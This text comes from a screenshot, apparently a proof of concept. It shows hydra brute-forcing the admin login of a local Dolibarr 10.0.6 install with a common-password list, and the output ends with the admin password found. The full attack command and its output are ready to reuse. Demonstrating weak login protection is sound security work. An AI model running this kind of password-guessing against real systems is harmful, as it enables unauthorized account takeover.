 Login @ 10.0.6 - Mozilla Firefox
Login @ 10.0.6
localhost/htdocs/
Kali Linux Kali Training Kali Tools Kali Docs Kali Foru
Dolibarr 10.0.6
ERP/CRM
Dolibarr
Login
Password
LOGIN
Password forgotten? - Need help or su
root@deneme:/usr/share/wordlists/SecLists/Passwords/Common-Credentials
root@deneme: /usr/share/wordlists/SecLists/Passwords/Common-Credentials 112x40
root@deneme:/usr/share/wordlists/SecLists/Passwords/Common-Credentials# hydra -l admin -P 10-million-password-li
st-top-1000.txt localhost -V http-form-post '/htdocs/index.php?mainmenu=home:username=^USER^&password=^PASS^:bad
'
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for il
legal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-01-18 05:52:13
[DATA] max 16 tasks per 1 server, overall 16 tasks, 1000 login tries (l:1/p:1000), ~63 tries per task
[DATA] attacking http-post-form://localhost:80/htdocs/index.php?mainmenu=home:username=^USER^&password=^PASS^:ba
d
[ATTEMPT] target localhost - login "admin" - pass "123456" - 1 of 1000 [child 0] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "password" - 2 of 1000 [child 1] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "12345678" - 3 of 1000 [child 2] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "qwerty" - 4 of 1000 [child 3] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "123456789" - 5 of 1000 [child 4] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "12345" - 6 of 1000 [child 5] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "1234" - 7 of 1000 [child 6] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "111111" - 8 of 1000 [child 7] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "1234567" - 9 of 1000 [child 8] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "dragon" - 10 of 1000 [child 9] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "123123" - 11 of 1000 [child 10] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "baseball" - 12 of 1000 [child 11] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "abc123" - 13 of 1000 [child 12] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "football" - 14 of 1000 [child 13] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "monkey" - 15 of 1000 [child 14] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "letmein" - 16 of 1000 [child 15] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "696969" - 17 of 1000 [child 5] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "shadow" - 18 of 1000 [child 7] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "master" - 19 of 1000 [child 8] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "666666" - 20 of 1000 [child 9] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "qwertyuiop" - 21 of 1000 [child 6] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "123321" - 22 of 1000 [child 2] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "mustang" - 23 of 1000 [child 4] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "1234567890" - 24 of 1000 [child 0] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "michael" - 25 of 1000 [child 3] (0/0)
[80][http-post-form] host: localhost   login: admin   password: password
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2020-01-18 05:52:19
root@deneme:/usr/share/wordlists/SecLists/Passwords/Common-Credentials#